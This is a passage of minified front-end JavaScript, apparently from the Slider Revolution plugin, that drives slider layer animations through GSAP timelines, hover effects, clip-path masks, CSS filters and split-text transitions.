j,V=parseInt(n.frames.loop.timeline.radiusAngle,0)||0,X=[{x:(c.x-c.xr)*q[o].CM.w,y:0,z:(c.z-c.zr)*q[o].CM.w},{x:0,y:(c.y+c.yr)*q[o].CM.w,z:0},{x:(h.x+h.xr)*q[o].CM.w,y:0,z:(h.z+h.zr)*q[o].CM.w},{x:0,y:(h.y-h.yr)*q[o].CM.w,z:0}],G={type:"thru",curviness:n.frames.loop.timeline.curviness,path:[],autoRotate:n.frames.loop.timeline.autoRotate};for(j in X)X.hasOwnProperty(j)&&(G.path[j]=X[V],V=++V==X.length?0:V);("trigger"!==t.mode&&"frame_999"!==t.frame||"frame_999"!==t.frame)&&n.loop.preset.fromTo(n.lp,u,{"-webkit-filter":B,filter:B,x:0,y:0,z:0,minWidth:n._incolumn||n._ingroup?"100%":void 0===n.eow?0:n.eow,minHeight:n._incolumn||n._ingroup?"100%":void 0===n.eoh?0:n.eoh,scaleX:1,scaleY:1,skewX:0,skewY:0,rotationX:0,rotationY:0,rotationZ:0,transformPerspective:i,transformOrigin:h.originX+" "+h.originY+" "+h.originZ,opacity:1},Z({x:G.path[3].x,y:G.path[3].y,z:G.path[3].z,scaleX:c.scaleX,skewX:c.skewX,skewY:c.skewY,scaleY:c.scaleY,rotationX:c.rotationX,rotationY:c.rotationY,rotationZ:c.rotationZ,"-webkit-filter":B,filter:B,ease:"sine.inOut",opacity:c.opacity}),0),J(G)&&n.loop.move.to(n.lp,n.frames.loop.timeline.yoyo_move?p/2:p,{motionPath:G,ease:n.frames.loop.timeline.ease})}else("trigger"!==t.mode&&"frame_999"!==t.frame||"frame_999"!==t.frame)&&n.loop.preset.fromTo(n.lp,u,{"-webkit-filter":B,filter:B,x:0,y:0,z:0,minWidth:n._incolumn||n._ingroup?"100%":void 0===n.eow?0:n.eow,minHeight:n._incolumn||n._ingroup?"100%":void 0===n.eoh?0:n.eoh,scaleX:1,scaleY:1,skewX:0,skewY:0,rotationX:0,rotationY:0,rotationZ:0,transformPerspective:i,transformOrigin:h.originX+" "+h.originY+" "+h.originZ,opacity:1},Z({x:c.x*q[o].CM.w,y:c.y*q[o].CM.w,z:c.z*q[o].CM.w,scaleX:c.scaleX,skewX:c.skewX,skewY:c.skewY,scaleY:c.scaleY,rotationX:c.rotationX,rotationY:c.rotationY,rotationZ:c.rotationZ,ease:"sine.out",opacity:c.opacity,"-webkit-filter":B,filter:B}),0),n.loop.move.to(n.lp,n.frames.loop.timeline.yoyo_move?p/2:p,{x:h.x*q[o].CM.w,y:h.y*q[o].CM.w,z:h.z*q[o].CM.w,ease:n.frames.loop.timeline.ease});n.loop.rotate.to(n.lp,n.frames.loop.timeline.yoyo_rotate?p/2:p,{rotationX:h.rotationX,rotationY:h.rotationY,rotationZ:h.rotationZ,ease:n.frames.loop.timeline.ease}),n.loop.scale.to(n.lp,n.frames.loop.timeline.yoyo_scale?p/2:p,Z({scaleX:h.scaleX,scaleY:h.scaleY,skewX:h.skewX,skewY:h.skewY,ease:n.frames.loop.timeline.ease}));u={opacity:h.opacity||1,ease:n.frames.loop.timeline.ease,"-webkit-filter":N,filter:N};n.loop.filter.to(n.lp,n.frames.loop.timeline.yoyo_filter?p/2:p,u),n.timeline.add(n.loop.root,g)}if(void 0===n.frames.frame_hover||"start"!==t.mode&&void 0!==n.hoverframeadded||(n.hoverframeadded=!0,a=n.frames.frame_hover.timeline.speed/1e3,n.cachedHoverSpeed=a=0==a?1e-5:a,n.hoverlistener)||(n.hoverlistener=!0,q.document.on("mouseenter mousemove",("column"===n.type&&void 0!==n.cbg?"#"+n.cbg[0].id+",":"")+"#"+n.c[0].id,function(e){n.mouseIsOver=!0,1==n.ignoreHoverFrames||"mousemove"===e.type&&!0===n.ignoremousemove||((n.animationonscroll||n.readyForHover)&&(n.elementHovered=!0,n.hovertimeline||(n.hovertimeline=tpGS.gsap.timeline({paused:!0})),0==n.hovertimeline.progress()&&(void 0===n.lastHoveredTimeStamp||150<(new Date).getTime()-n.lastHoveredTimeStamp)&&(n.ignoremousemove=!0,n.ofHidOnHov=n.frames.frame_hover.mask?"hidden":"visible",n.hovertimeline.to(void 0!==n.m&&void 0!==n.cbgmask?[n.m,n.cbgmask]:void 0!==n.m?n.m:n.cbgmask,a,{overflow:n.ofHidOnHov},0),"column"===n.type&&null!=n.cbg&&n.hovertimeline.to(n.cbg,a,q.clone(q.convertHoverTransform(n.frames.frame_hover,n.cbg,{bgCol:n.bgcol,bg:n.styleProps.background})),0),"text"!==n.type&&"button"!==n.type||void 0===n.splitText||!1===n.splitText||n.hovertimeline.to([n.splitText.lines,n.splitText.words,n.splitText.chars],a,{color:n.frames.frame_hover.color,ease:n.frames.frame_hover.transform.ease},0),"column"===n.type?n.hovertimeline.to(n.c,a,Q(q.clone(q.convertHoverTransform(n.frames.frame_hover,n.c,{bgCol:n.bgcol,bg:n.styleProps.background}))),0):n.hovertimeline.to(n.c,a,q.clone(q.convertHoverTransform(n.frames.frame_hover,n.c,{bgCol:n.bgcol,bg:n.styleProps.background})),0),n.pZindex=n.p[0].style.zIndex,n.p[0].style.zIndex=parseInt(n.frames&&n.frames.frame_hover&&void 0!==n.frames.frame_hover.transform.zIndex?n.frames.frame_hover.transform.zIndex:n.pZindex),"svg"===n.type)&&(n.svgHTemp=q.clone(n.svgH),delete n.svgHTemp.svgAll,e=Array.isArray(n.svgHTemp.fill)?n.svgHTemp.fill[q[o].level]:n.svgHTemp.fill,n.svgHTemp.fill=e,n.hovertimeline.to(n.svg,a,n.svgHTemp,0),n.svg.length<=0&&(n.svg=r.find("svg")),n.svgPath.length<=0&&(n.svgPath=n.svg.find(n.svgI.svgAll?"path, circle, ellipse, line, polygon, polyline, rect":"path")),n.hovertimeline.to(n.svgPath,a,{fill:e},0)),n.hovertimeline.play()),n.lastHoveredTimeStamp=(new Date).getTime())}),q.document.on("mouseleave",("column"===n.type&&void 0!==n.cbg?"#"+n.cbg[0].id+",":"")+"#"+n.c[0].id,function(){n.mouseIsOver=!1,1!=n.ignoreHoverFrames&&(n.elementHovered=!1,n.animationonscroll||n.readyForHover)&&void 0!==n.hovertimeline&&(n.hovertimeline.reverse(),n.p[0].style.zIndex=n.pZindex||n.zIndex,n.hovertimeline.eventCallback("onReverseComplete",q.hoverReverseDone,[{id:o,L:r}]))})),z||(n.lastRequestedMainFrame="start"===t.mode?"frame_1":"continue"===t.mode?void 0===t.frame?n.currentframe:t.frame:n.lastRequestedMainFrame),void 0!==t.totime?n.tSTART=t.totime:void 0!==F&&void 0===t.frame?n.tSTART=F:void 0!==t.frame?n.tSTART=t.frame:n.tSTART=0,0===n.tSTART&&void 0===n.startedAnimOnce&&void 0===n.leftstage&&void 0===n.startedAnimOnce&&!0===n.hideonfirststart&&"preset"===t.mode&&(q[o]._L[r[0].id].pVisRequest=0,n.hideonfirststart=!1),("frame_999"!==n.tSTART&&"frame_999"!==n.triggeredFrame||!n.leftstage&&void 0!==n.startedAnimOnce)&&("true"!=n.animationonscroll&&1!=n.animationonscroll?n.timeline.play(n.tSTART):n.timeline.time(n.tSTART),0<=jQuery.inArray(n.type,["group","row","column"]))&&void 0!==t.frame){if(void 0===n.childrenJS)for(var P in n.childrenJS={},q[o]._L)void 0!==q[o]._L[P]._lig&&void 0!==q[o]._L[P]._lig[0]&&q[o]._L[P]._lig[0].id===r[0].id&&q[o]._L[P]._lig[0].id!==q[o]._L[P].c[0].id&&(n.childrenJS[q[o]._L[P].c[0].id]=q[o]._L[P].c);t.frame="0"==t.frame?"frame_0":t.frame,t.frame="1"==t.frame?"frame_1":t.frame,t.frame="999"==t.frame?"frame_999":t.frame;var U=void 0===t.totime?void 0!==n.frames[t.frame].timeline.startAbsolute?parseInt(n.frames[t.frame].timeline.startAbsolute,0)/1e3:void 0!==n.frames[t.frame].timeline.start?q.isNumeric(n.frames[t.frame].timeline.start)?parseInt(n.frames[t.frame].timeline.start,0)/1e3:0:.001:t.totime;if(!0===t.updateChildren)for(var P in n.childrenJS)n.childrenJS.hasOwnProperty(P)&&q.renderLayerAnimation({layer:n.childrenJS[P],fastforward:!1,id:o,mode:"continue",updateChildren:!0,totime:U});else for(var P in n.childrenJS)n.childrenJS.hasOwnProperty(P)&&q[o]._L[P].pausedTrueParrent&&(q.renderLayerAnimation({layer:n.childrenJS[P],fastforward:!1,id:o,mode:"continue",updateChildren:!0,totime:U}),q[o]._L[P].pausedTrueParrent=!1)}}}}),function(e){e=q.clone(e);return delete e.backgroundColor,delete e.background,delete e.backgroundImage,delete e.borderSize,delete e.borderStyle,delete e["backdrop-filter"],e}),J=function(e){if(void 0!==e&&void 0!==e.path&&Array.isArray(e.path)){var t,i=0,a=0;for(t in e.path)!e.path.hasOwnProperty(t)||0<i||0<a||(i+=e.path[t].x,a+=e.path[t].y);return 0!=i||0!=a}},Z=function(e){return void 0===e.skewX&&delete e.skewX,void 0===e.skewY&&delete e.skewY,e},K=function(a){a.from="edge"===a.from?"edges":a.from;var r=tpGS.gsap.utils.distribute(a);return function(e,t,i){return r(e,t,i)+(!(e<=i.length/2)&&a.offset||0)}},$=function(e){q[e.id].BUG_safari_clipPath&&e.L[0].classList.remove("rs-pelock"),(q[e.id]._L[e.L[0].id]._ingroup||q[e.id]._L[e.L[0].id]._incolumn||q[e.id]._L[e.L[0].id]._inrow)&&void 0!==q[e.id]._L[q[e.id]._L[e.L[0].id]._ligid]&&void 0!==q[e.id]._L[q[e.id]._L[e.L[0].id]._ligid].timeline&&!q[e.id]._L[q[e.id]._L[e.L[0].id]._ligid].timeline.isActive()&&void 0!==q[e.id]._L[e.L[0].id]&&void 0!==q[e.id]._L[e.L[0].id].frames[q[e.id]._L[e.L[0].id].timeline.currentLabel()]&&(null==q[e.id]._L[q[e.id]._L[e.L[0].id]._ligid].timezone||q[e.id]._L[q[e.id]._L[e.L[0].id]._ligid].timezone.to<=parseInt(q[e.id]._L[e.L[0].id].frames[q[e.id]._L[e.L[0].id].timeline.currentLabel()].timeline.start,0))&&!0!==q[e.id]._L[e.L[0].id].animOnScrollForceDisable&&(q[e.id]._L[e.L[0].id].pausedTrueParrent=!0,q[e.id]._L[e.L[0].id].timeline.pause());var t=q[e.id]._L[e.L[0].id],i=t.hovertimeline,i=(i&&0<i.time()&&(i.pause(),i.time(0),i.kill(),delete t.hovertimeline),delete q[e.id]._L[e.L[0].id].childrenAtStartNotVisible,q[e.id]._L[e.L[0].id].pVisRequest=1,{layer:e.L});q[e.id]._L[e.L[0].id].tweenOnStart=!0,q[e.id]._L[e.L[0].id].animatingFrame=e.frame,q[e.id]._L[e.L[0].id].ignoremousemove=!1,q[e.id]._L[e.L[0].id].leftstage=!1,q[e.id]._L[e.L[0].id].readyForHover=!1,q[e.id]._L[e.L[0].id].tweenDirection=1==q[e.id]._L[e.L[0].id].animationonscroll||"true"==q[e.id]._L[e.L[0].id].animationonscroll?q[e.id]._L[e.L[0].id].animteToTimeCache>q[e.id]._L[e.L[0].id].animteToTime?-1:1:void 0,void 0!==q[e.id]._L[e.L[0].id].layerLoop&&q[e.id]._L[e.L[0].id].layerLoop.from===e.frame&&q[e.id]._L[e.L[0].id].layerLoop.count++,""+q[e.id]._L[e.L[0].id].tweenDirection=="-1"&&("frame_0"===e.frame||"frame_1"==e.frame&&q[e.id]._L[e.L[0].id].animteToTime<=.01)&&"column"!==q[e.id]._L[e.L[0].id].type&&"row"!==q[e.id]._L[e.L[0].id].type&&"group"!==q[e.id]._L[e.L[0].id].type?(q[e.id]._L[e.L[0].id].leftstage=!0,q[e.id]._L[e.L[0].id].pVisRequest=0,q[e.id]._L[e.L[0].id].pPeventsRequest="none",window.requestAnimationFrame(function(){q.requestLayerUpdates(e.id,"leftstage",e.L[0].id)})):("frame_1"===e.frame&&"Safari"===window.RSBrowser&&void 0===q[e.id]._L[e.L[0].id].safariRenderIssue&&(tpGS.gsap.set([q[e.id]._L[e.L[0].id].c],{opacity:1}),q[e.id]._L[e.L[0].id].safariRenderIssue=!0),"frame_999"!==e.frame&&(q[e.id]._L[e.L[0].id].startedAnimOnce=!0,q[e.id]._L[e.L[0].id].pPeventsRequest=q[e.id]._L[e.L[0].id].noPevents?"none":"auto"),i.eventtype="frame_0"===e.frame||"frame_1"===e.frame?"enterstage":"frame_999"===e.frame?"leavestage":"framestarted",q[e.id]._L[e.L[0].id]._ingroup&&void 0!==q[e.id]._L[q[e.id]._L[e.L[0].id]._lig[0].id]&&!0!==q[e.id]._L[q[e.id]._L[e.L[0].id]._lig[0].id].frames.frame_1.timeline.waitoncall&&(q[e.id]._L[q[e.id]._L[e.L[0].id]._lig[0].id].pVisRequest=1),q.requestLayerUpdates(e.id,i.eventtype,e.L[0].id,void 0!==q[e.id]._L[e.L[0].id].frames[e.frame]&&void 0!==q[e.id]._L[e.L[0].id].frames[e.frame].timeline&&0==q[e.id]._L[e.L[0].id].frames[e.frame].timeline.usePerspective?e.tPE:"ignore")),i.id=e.id,i.layerid=e.L[0].id,i.layertype=q[e.id]._L[e.L[0].id].type,i.frame_index=e.frame,i.layersettings=q[e.id]._L[e.L[0].id],q[e.id].c.trigger("revolution.layeraction",[i]),"enterstage"===i.eventtype&&q.toggleState(q[e.id]._L[e.L[0].id].layertoggledby),"frame_1"===e.frame&&q.animcompleted(e.L,e.id)},ee=function(e){q[e.id]._L[e.L[0].id].animatingFrame=e.frame,q[e.id]._L[e.L[0].id].tweenOnStart=!1,q[e.id]._L[e.L[0].id].tweenOnEnd=!1,"frame_999"===e.frame&&(q[e.id]._L[e.L[0].id].pVisRequest=1,q[e.id]._L[e.L[0].id].pPeventsRequest=q[e.id]._L[e.L[0].id].noPevents?"none":"auto",q[e.id]._L[e.L[0].id].leftstage=!1,window.requestAnimationFrame(function(){q.requestLayerUpdates(e.id,"update",e.L[0].id)}))},te=function(e){var t,i=!0,a=("column"!==q[e.id]._L[e.L[0].id].type&&"row"!==q[e.id]._L[e.L[0].id].type&&"group"!==q[e.id]._L[e.L[0].id].type||(t=q[e.id]._L[e.L[0].id].timeline.currentLabel(),a=jQuery.inArray(t,q[e.id]._L[e.L[0].id].ford),a=q[e.id]._L[e.L[0].id].ford.length>++a?q[e.id]._L[e.L[0].id].ford[a]:t,void 0!==q[e.id]._L[e.L[0].id].frames[a]&&void 0!==q[e.id]._L[e.L[0].id].frames[t]&&(q[e.id]._L[e.L[0].id].timezone={from:parseInt(q[e.id]._L[e.L[0].id].frames[t].timeline.startAbsolute,0),to:parseInt(q[e.id]._L[e.L[0].id].frames[a].timeline.startAbsolute,0)})),"frame_999"!==e.frame&&q[e.id].isEdge&&"shape"===q[e.id]._L[e.L[0].id].type&&(t=q[e.id]._L[e.L[0].id].c[0].style.opacity,q[e.id]._L[e.L[0].id].c[0].style.opacity=t-1e-4,tpGS.gsap.set(q[e.id]._L[e.L[0].id].c[0],{opacity:t-.001,delay:.05}),tpGS.gsap.set(q[e.id]._L[e.L[0].id].c[0],{opacity:t,delay:.1})),q[e.id]._L[e.L[0].id].animatingFrame="done",q[e.id]._L[e.L[0].id].animatedFrame=e.frame,q[e.id]._L[e.L[0].id].tweenOnStart=!1,q[e.id]._L[e.L[0].id].tweenOnEnd=!0,q[e.id]._L[e.L[0].id].tweenDirection=1==q[e.id]._L[e.L[0].id].animationonscroll||"true"==q[e.id]._L[e.L[0].id].animationonscroll?q[e.id]._L[e.L[0].id].animteToTimeCache>q[e.id]._L[e.L[0].id].animteToTime?-1:1:void 0,{});a.layer=e.L,a.eventtype="frame_0"===e.frame||"frame_1"===e.frame?"enteredstage":"frame_999"===e.frame?"leftstage":"frameended",q[e.id]._L[e.L[0].id].readyForHover=!0,a.layertype=q[e.id]._L[e.L[0].id].type,a.frame_index=e.frame,a.layersettings=q[e.id]._L[e.L[0].id],q[e.id].c.trigger("revolution.layeraction",[a]),"frame_999"===e.frame&&"leftstage"===a.eventtype?(q[e.id]._L[e.L[0].id].leftstage=!0,q[e.id]._L[e.L[0].id].pVisRequest=0,i=!(q[e.id]._L[e.L[0].id].pPeventsRequest="none"),window.requestAnimationFrame(function(){q.requestLayerUpdates(e.id,"leftstage",e.L[0].id)})):(e.L[0].id,void 0!==q[e.id]._L[e.L[0].id].frames[e.frame]&&void 0!==q[e.id]._L[e.L[0].id].frames[e.frame].timeline&&0==q[e.id]._L[e.L[0].id].frames[e.frame].timeline.usePerspective&&window.requestAnimationFrame(function(){q.requestLayerUpdates(e.id,"frameended",e.L[0].id,e.tPE)})),"leftstage"===a.eventtype&&void 0!==q[e.id].videos&&void 0!==q[e.id].videos[e.L[0].id]&&q.stopVideo&&q.stopVideo(e.L,e.id),"column"===q[e.id]._L[e.L[0].id].type&&void 0!==q[e.id]._L[e.L[0].id].cbg&&tpGS.gsap.to(q[e.id]._L[e.L[0].id].cbg,.01,{visibility:"visible"}),"leftstage"===a.eventtype&&(q.unToggleState(e.layertoggledby),"video"===q[e.id]._L[e.L[0].id].type)&&q.resetVideo&&setTimeout(function(){q.resetVideo(e.L,e.id)},100),q[e.id].BUG_safari_clipPath&&!i&&e.L[0].classList.add("rs-pelock"),void 0!==q[e.id]._L[e.L[0].id].layerLoop&&q[e.id]._L[e.L[0].id].layerLoop.to===e.frame&&(-1==q[e.id]._L[e.L[0].id].layerLoop.repeat||q[e.id]._L[e.L[0].id].layerLoop.repeat>q[e.id]._L[e.L[0].id].layerLoop.count)&&q.renderLayerAnimation({layer:q[e.id]._L[e.L[0].id].c,frame:q[e.id]._L[e.L[0].id].layerLoop.from,updateChildren:q[e.id]._L[e.L[0].id].layerLoop.children,mode:"continue",fastforward:!0===q[e.id]._L[e.L[0].id].layerLoop.keep,id:e.id})},v=function(e){var t;return void 0===e?"":(t="",q.isChrome8889&&0===e.blur&&(e.blur=.05),t=void 0!==e.blur?"blur("+(e.blur||0)+"px)":"",(t=(t+=void 0!==e.grayscale?(0<t.length?" ":"")+"grayscale("+(e.grayscale||0)+"%)":"")+(void 0!==e.brightness?(0<t.length?" ":"")+"brightness("+(e.brightness||100)+"%)":""))||"none")},o=function(e,t){var i=(e=e.split("("))[0];return e.shift(),i+"("+t+"deg, "+e.join("(")},s=function(e){if(-1!==e.search("deg,")){e=e.split("deg,")[0];if(-1!==e.search(/\(/))return parseInt(e.split("(")[1],10)}return 180},S=function(e,t){if(void 0!==e&&0<=e.indexOf("oc:t"))return{};e=void 0===e?"":e.split(";");var i,a={fill:q.revToResp("#ffffff",q[t].rle),stroke:"transparent","stroke-width":"0px","stroke-dasharray":"0","stroke-dashoffset":"0"};for(i in e)if(e.hasOwnProperty(i)){var r=e[i].split(":");switch(r[0]){case"c":a.fill=q.revToResp(r[1],q[t].rle,void 0,"||");break;case"sw":a["stroke-width"]=r[1];break;case"sc":a.stroke=r[1];break;case"so":a["stroke-dashoffset"]=r[1];break;case"sa":a["stroke-dasharray"]=r[1];break;case"sall":a.svgAll=r[1]}}return a},x=function(e){return"c"===e?"center":"l"===e?"left":"r"===e?"right":e},ie=function(e){var t=q[e.id]._L[e.layer[0].id],i=!1;if(t.splitText&&!1!==t.splitText&&t.splitText.revert(),"text"===t.type||"button"===t.type){for(var a in t.frames)if(void 0!==t.frames[a].chars||void 0!==t.frames[a].words||void 0!==t.frames[a].lines){i=!0;break}t.splitText=!!i&&new tpGS.SplitText(t.c,{type:"lines,words,chars",wordsClass:"rs_splitted_words",linesClass:"rs_splitted_lines",charsClass:"rs_splitted_chars"})}else t.splitText=!1},ae=function(e,t,i){if(void 0!==e&&0<=e.indexOf("block")){var a={};switch(0===t[0].getElementsByClassName("tp-blockmask_in").length&&(t.append('<div class="tp-blockmask_in"></div>'),t.append('<div class="tp-blockmask_out"></div>')),a.ft=[{scaleY:1,scaleX:0,transformOrigin:"0% 50%"},{scaleY:1,scaleX:1,ease:i=void 0===i?"power3.inOut":i,immediateRender:!1}],a.t={scaleY:1,scaleX:0,transformOrigin:"100% 50%",ease:i,immediateRender:!1},a.bmask_in=t.find(".tp-blockmask_in"),a.bmask_out=t.find(".tp-blockmask_out"),a.type="block",e){case"blocktoleft":case"blockfromright":a.ft[0].transformOrigin="100% 50%",a.t.transformOrigin="0% 50%";break;case"blockfromtop":case"blocktobottom":a.ft=[{scaleX:1,scaleY:0,transformOrigin:"50% 0%"},{scaleX:1,scaleY:1,ease:i,immediateRender:!1}],a.t={scaleX:1,scaleY:0,transformOrigin:"50% 100%",ease:i,immediateRender:!1};break;case"blocktotop":case"blockfrombottom":a.ft=[{scaleX:1,scaleY:0,transformOrigin:"50% 100%"},{scaleX:1,scaleY:1,ease:i,immediateRender:!1}],a.t={scaleX:1,scaleY:0,transformOrigin:"50% 0%",ease:i,immediateRender:!1}}return a.ft[1].overwrite="auto",a.t.overwrite="auto",a}return!1},re=function(e){var t,i,a=q[e.id]._L[e.layer[0].id],r=void 0===e.source?q.clone(e.frame.transform):q.clone(e.frame[e.source]),o={originX:"50%",originY:"50%",originZ:"0"},s=void 0!==a._lig&&void 0!==q[e.id]._L[a._lig[0].id]?q[e.id]._L[a._lig[0].id].eow:q[e.id].conw,n=void 0!==a._lig&&void 0!==q[e.id]._L[a._lig[0].id]?q[e.id]._L[a._lig[0].id].eoh:q[e.id].conh;for(i in r)if(r.hasOwnProperty(i)){if(r[i]="object"==typeof r[i]?r[i][q[e.id].level]:r[i],"inherit"===r[i]||"delay"===i||"direction"===i||"use"===i)delete r[i];else if("originX"===i||"originY"===i||"originZ"===i)o[i]=r[i],delete r[i];else if(q.isNumeric(r[i],0))r[i]=m(r[i],e.frame.reverse,e.target,i,e.id,e.id);else if("r"===r[i][0]&&"a"===r[i][1]&&"("===r[i][3])r[i]=r[i].replace("ran","random");else if(0<=r[i].indexOf("cyc(")){var l=r[i].replace("cyc(","").replace(")","").replace("[","").replace("]","").split("|");r[i]=new function(e){return tpGS.gsap.utils.wrap(l,void 0)}}else if(0<=r[i].indexOf("%")&&q.isNumeric(t=parseInt(r[i],0)))r[i]="x"===i?m((a.eow||0)*t/100,e.frame.reverse,e.target,i,e.id):"y"===i?m((a.eoh||0)*t/100,e.frame.reverse,e.target,i,e.id):r[i];else{r[i]=r[i].replace("[","").replace("]",""),r[i]=m(r[i],e.frame.reverse,e.target,i,e.id,e.id);var d={t:0,b:0};switch("row"===a.type&&("rev_row_zone_top"===a.zone&&void 0!==q[e.id].topZones[a.slideIndex]&&void 0!==q[e.id].topZones[a.slideIndex][0]?d={t:0,b:0}:"rev_row_zone_middle"===a.zone&&void 0!==q[e.id].middleZones[a.slideIndex]&&void 0!==q[e.id].middleZones[a.slideIndex][0]?d={t:Math.round(q[e.id].module.height/2-q[e.id].middleZones[a.slideIndex][0].offsetHeight/2),b:Math.round(q[e.id].module.height/2+q[e.id].middleZones[a.slideIndex][0].offsetHeight/2)}:"rev_row_zone_bottom"===a.zone&&void 0!==q[e.id].bottomZones[a.slideIndex]&&void 0!==q[e.id].bottomZones[a.slideIndex][0]&&(d={t:Math.round(q[e.id].module.height-q[e.id].bottomZones[a.slideIndex][0].offsetHeight),b:q[e.id].module.height+q[e.id].bottomZones[a.slideIndex][0].offsetHeight})),r[i]){case"t":case"top":r[i]=0-(a.eoh||0)-("column"!==a.type&&a.calcy||0)-q.getLayerParallaxOffset(e.id,e.layer[0].id,"v")-("row"===a.type&&void 0!==a.marginTop?a.marginTop[q[e.id].level]:0)-d.b;break;case"b":case"bottom":r[i]=n-("column"!==a.type&&"row"!==a.type&&a.calcy||0)+q.getLayerParallaxOffset(e.id,e.layer[0].id,"v")-d.t;break;case"l":case"left":r[i]=0-("row"===a.type?a.pow:a.eow||0)-("column"===a.type?0:"row"===a.type?a.rowcalcx:a.calcx||0)-q.getLayerParallaxOffset(e.id,e.layer[0].id,"h");break;case"r":case"right":r[i]=s-("column"===a.type?0:"row"===a.type?a.rowcalcx:a.calcx||0)+q.getLayerParallaxOffset(e.id,e.layer[0].id,"h");break;case"m":case"c":case"middle":case"center":r[i]="x"===i?m(s/2-("column"!==a.type&&a.calcx||0)-(a.eow||0)/2,e.frame.reverse,e.target,i,e.id):"y"===i?m(n/2-("column"!==a.type&&a.calcy||0)-(a.eoh||0)/2,e.frame.reverse,e.target,i,e.id):r[i]}}"skewX"===i&&void 0!==r[i]&&(r.scaleY=void 0===r.scaleY?1:parseFloat(r.scaleY),r.scaleY*=Math.cos(parseFloat(r[i])*tpGS.DEG2RAD)),"skewY"===i&&void 0!==r[i]&&(r.scaleX=void 0===r.scaleX?1:parseFloat(r.scaleX),r.scaleX*=Math.cos(parseFloat(r[i])*tpGS.DEG2RAD))}if(r.transformOrigin=o.originX+" "+o.originY+" "+o.originZ,!q[e.id].BUG_ie_clipPath&&void 0!==r.clip&&void 0!==a.clipPath&&a.clipPath.use){r.clipB=null==r.clipB?100:r.clipB;var c="rectangle"==a.clipPath.type,p=parseInt(r.clip,0),g=100-parseInt(r.clipB,0),u=Math.round(p/2);switch(a.clipPath.origin){case"invh":r.clipPath="polygon(0% 0%, 0% 100%, "+p+"% 100%, "+p+"% 0%, 100% 0%, 100% 100%, "+g+"% 100%, "+g+"% 0%, 0% 0%)";break;case"invv":r.clipPath="polygon(100% 0%, 0% 0%, 0% "+p+"%, 100% "+p+"%, 100% 100%, 0% 100%, 0% "+g+"%, 100% "+g+"%, 100% 0%)";break;case"cv":r.clipPath=c?"polygon("+(50-u)+"% 0%, "+(50+u)+"% 0%, "+(50+u)+"% 100%, "+(50-u)+"% 100%)":"circle("+p+"% at 50% 50%)";break;case"ch":r.clipPath=c?"polygon(0% "+(50-u)+"%, 0% "+(50+u)+"%, 100% "+(50+u)+"%, 100% "+(50-u)+"%)":"circle("+p+"% at 50% 50%)";break;case"l":r.clipPath=c?"polygon(0% 0%, "+p+"% 0%, "+p+"% 100%, 0% 100%)":"circle("+p+"% at 0% 50%)";break;case"r":r.clipPath=c?"polygon("+(100-p)+"% 0%, 100% 0%, 100% 100%, "+(100-p)+"% 100%)":"circle("+p+"% at 100% 50%)";break;case"t":r.clipPath=c?"polygon(0% 0%, 100% 0%, 100% "+p+"%, 0% "+p+"%)":"circle("+p+"% at 50% 0%)";break;case"b":r.clipPath=c?"polygon(0% 100%, 100% 100%, 100% "+(100-p)+"%, 0% "+(100-p)+"%)":"circle("+p+"% at 50% 100%)";break;case"lt":r.clipPath=c?"polygon(0% 0%,"+2*p+"% 0%, 0% "+2*p+"%)":"circle("+p+"% at 0% 0%)";break;case"lb":r.clipPath=c?"polygon(0% "+(100-2*p)+"%, 0% 100%,"+2*p+"% 100%)":"circle("+p+"% at 0% 100%)";break;case"rt":r.clipPath=c?"polygon("+(100-2*p)+"% 0%, 100% 0%, 100% "+2*p+"%)":"circle("+p+"% at 100% 0%)";break;case"rb":r.clipPath=c?"polygon("+(100-2*p)+"% 100%, 100% 100%, 100% "+(100-2*p)+"%)":"circle("+p+"% at 100% 100%)";break;case"clr":r.clipPath=c?"polygon(0% 0%, 0% "+p+"%, "+(100-p)+"% 100%, 100% 100%, 100% "+(100-p)+"%, "+p+"% 0%)":"circle("+p+"% at 50% 50%)";break;case"crl":r.clipPath=c?"polygon(0% "+(100-p)+"%, 0% 100%, "+p+"% 100%, 100% "+p+"%, 100% 0%, "+(100-p)+"% 0%)":"circle("+p+"% at 50% 50%)"}!0!==q.isFirefox(e.id)&&(r["-webkit-clip-path"]=r.clipPath),r["clip-path"]=r.clipPath,delete r.clip,delete r.clipB}else delete r.clip;return"mask"!==e.target&&(void 0===e.frame||void 0===e.frame.filter&&!e.forcefilter||(r.filter=v(e.frame.filter),r["-webkit-filter"]=r.filter,q.useBackdrop&&(window.isSafari11?r["-webkit-backdrop-filter"]=h(e.frame.filter):r["backdrop-filter"]=h(e.frame.filter)),window.isSafari11&&void 0!==r.filter&&void 0===r[null==a.iOSFix||"d"==a.iOSFix?"shape"==a.type?"z":"x":a.iOSFix]&&void 0!==e.frame.filter&&void 0!==e.frame.filter.blur&&(r[null==a.iOSFix||"d"==a.iOSFix?"shape"==a.type?"z":"x":a.iOSFix]=1e-4)),0<=jQuery.inArray(e.source,["chars","words","lines"])&&(void 0!==e.frame[e.source].blur||e.forcefilter)&&(r.filter=v(e.frame[e.source]),r["-webkit-filter"]=r.filter),delete r.grayscale,delete r.blur,delete r.brightness),r.ease=(void 0!==r.ease?r:void 0===r.ease&&void 0!==e.ease||void 0!==r.ease&&void 0!==e.ease&&"inherit"===r.ease?e:e.frame.timeline).ease,r.ease=void 0===r.ease||"default"===r.ease?"power3.inOut":r.ease,r},M=function(e,t){var i,a={},r=0;for(r in void 0===q[t]._rdF0&&(i=d("x:0;y:0;z:0;rX:0;rY:0;rZ:0;o:0;skX:0;skY:0;sX:0;sY:0;oX:50%;oY:50%;oZ:0;dir:forward;d:5",t).transform,q[t]._rdF0=q[t]._rdF1={transform:d("x:0;y:0;z:0;rX:0;rY:0;rZ:0;o:0;skX:0;skY:0;sX:0;sY:0;oX:50%;oY:50%;oZ:0;tp:600px",t,!0).transform,mask:d("x:0;y:0",t,!0).transform,chars:jQuery.extend(!0,{blur:0,grayscale:0,brightness:100},i),words:jQuery.extend(!0,{blur:0,grayscale:0,brightness:100},i),lines:jQuery.extend(!0,{blur:0,grayscale:0,brightness:100},i)},q[t]._rdF1.transform.opacity=q[t]._rdF1.chars.opacity=q[t]._rdF1.words.opacity=q[t]._rdF1.lines.opacity=q[t]._rdF1.transform.scaleX=q[t]._rdF1.chars.scaleX=q[t]._rdF1.words.scaleX=q[t]._rdF1.lines.scaleX=q[t]._rdF1.transform.scaleY=q[t]._rdF1.chars.scaleY=q[t]._rdF1.words.scaleY=q[t]._rdF1.lines.scaleY=1),void 0===e.frame_0&&(e.frame_0="x:0"),void 